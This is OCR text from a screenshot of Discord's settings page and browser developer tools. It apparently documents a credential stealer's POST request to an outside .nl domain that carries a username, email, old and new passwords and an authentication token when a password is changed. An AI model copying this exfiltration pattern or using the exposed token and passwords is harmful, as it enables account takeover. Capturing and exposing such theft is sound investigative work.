 Discord
USER SETTINGS
My Account
Profiles
Privacy & Safety
Authorized Apps
Connections
Friend Requests
BILLING SETTINGS
Nitro
Server Boost
Subscriptions
Gift Inventory
Billing
APP SETTINGS
Appearance
Accessibility
Voice & Video
Text & Images
Notifications
My Acc
USERN
getfu
EMAIL
******
PHON
******
Passwo
Change
TWO-FACT
Elements Console Sources Network Performance Memory Application Security Lighthouse 18 6
Preserve log Disable cache No throttling
nl Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other Has blocked cookies Blocked Requests
5000 ms 10000 ms 15000 ms 20000 ms 25000 ms 30000 ms 35000 ms
Name
J6d0IxhsyBHf
J6d0IxhsyBHf
2 / 27 requests 553 B / 27.3 kB transferred 33
Headers Preview Response Initiator Timing
General
Request URL: https://t4ck0wsvvpbmktxzluyee11uce27kbct.nl/J6d0IxhsyBHf
Request Method: POST
Status Code: 200
Remote Address: 104.21.36.10:443
Referrer Policy: strict-origin-when-cross-origin
Response Headers (13)
Request Headers (18)
Request Payload view source
{data: {username: "getfuckedloser#6241", id: "1005605435920875652", avatar: null, flags: 0,…
billing: []
data: {username: "getfuckedloser#6241", id: "1005605435920875652", avatar: null, flags: 0,…
avatar: null
email: "allcapson+discordtest@gmail.com"
flags: 0
id: "1005605435920875652"
newPassword: "newPassword!"
oldPassword: "uhohkrunky"
username: "getfuckedloser#6241"
friends: [{id: "108678621513670656", type: 1, nickname: null,…}]
token: "MTAwNTYwNTQzNTkyMDg3NTY1Mg.GU6-wx.n0_hOdbNRgQuGw-tDRGFTOWE6eWOzEK6WBe5vw"
type: "changedPassword"